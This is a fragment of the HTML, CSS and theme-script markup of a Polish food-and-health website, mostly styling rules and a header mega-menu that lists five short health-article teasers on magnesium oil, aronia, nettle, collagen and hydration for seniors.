				.td_uid_30_698191352a70c_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_698191352a70c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_698191352a70c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_698191352a70c_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-date,
				.td_uid_30_698191352a70c_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_698191352a70c_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_698191352a70c_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-editor-date,
				.td_uid_30_698191352a70c_rand .td-editor-date .td-post-author-name,
				.td_uid_30_698191352a70c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_698191352a70c_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_698191352a70c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_698191352a70c_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_698191352a70c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_698191352a70c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_698191352a70c_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-editor-date,
				.td_uid_30_698191352a70c_rand .td-editor-date .td-post-author-name,
				.td_uid_30_698191352a70c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_698191352a70c_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_698191352a70c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_698191352a70c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_30_698191352a70c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_698191352a70c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_30_698191352a70c_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-editor-date,
				.td_uid_30_698191352a70c_rand .td-editor-date .td-post-author-name,
				.td_uid_30_698191352a70c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_30_698191352a70c_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_698191352a70c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_698191352a70c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_698191352a70c_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_30_698191352a70c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_30_698191352a70c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_30_698191352a70c_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_30_698191352a70c = new tdBlock();
block_td_uid_30_698191352a70c.id = "td_uid_30_698191352a70c";
block_td_uid_30_698191352a70c.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_698191352a70c_rand","tdc_css_class_style":"td_uid_30_698191352a70c_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_30_698191352a70c_rand"}';
block_td_uid_30_698191352a70c.td_column_number = "3";
block_td_uid_30_698191352a70c.block_type = "tdb_header_mega_menu";
block_td_uid_30_698191352a70c.post_count = "5";
block_td_uid_30_698191352a70c.found_posts = "54";
block_td_uid_30_698191352a70c.header_color = "";
block_td_uid_30_698191352a70c.ajax_pagination_infinite_stop = "";
block_td_uid_30_698191352a70c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_30_698191352a70c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_698191352a70c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_698191352a70c" data-td_block_id="td_uid_30_698191352a70c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_698191352a70c" data-td_block_id="td_uid_30_698191352a70c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">więcej...</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_31_698191352c6aa_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_31_698191352c6aa_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_31_698191352c6aa_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_698191352c6aa_rand{
width:26% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_32_698191352ca17_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_698191352ca17" >
<style>

/* inline tdc_css att */

.td_uid_32_698191352ca17_rand{
padding-top:2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_32_698191352ca17_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_698191352ca17_rand {
                    display: inline-block;
                }
                
                .td_uid_32_698191352ca17_rand .tdb-search-txt {
                    top: 0px;
                }
                
